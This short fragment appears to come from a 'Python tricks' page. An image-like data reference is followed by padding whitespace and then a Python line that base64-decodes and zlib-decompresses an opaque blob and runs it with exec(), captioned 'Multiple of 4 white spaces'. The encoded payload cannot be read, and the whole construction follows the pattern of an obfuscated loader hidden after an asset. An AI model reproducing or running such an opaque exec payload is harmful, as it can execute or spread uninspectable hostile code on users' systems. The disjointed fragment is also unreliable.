 ;import zlib;
exec(zlib.decompress('eJx9UcFqxCAQvfsVXhYVtoY
Wegn0uF+x7MHG2ShNHNEJ3aX036vJBrJQ4uX5HOfNe+rH
iIk4ZuaXn3ZSGwX8+s7eVOpPdphoHQ1dMI2OU7i3jZU3
BjMA/iqDugQbsfZCKwa2DSPw0g8fATebw3CDOh3wRn/M
Bho+YwU6mtc/R8Warz62VP8tH1r+K1RijFRxI92neJEYI
UDVDXRJPztxVKJzBWKqUd3KzvIdN+nilV2O9MaMuVoeU
JdAEKHFuSPmGOIdsl+5KIaLrRCYbNWoTP+qu3jLr9RtRb
Pjii2TRPv5DC8BFNdnFcsJvyYTo+5wbMSRVyO77mtq9g
fllKgCn'.decode('base64')))
Multiple of 4 white spaces
Python tricks!
 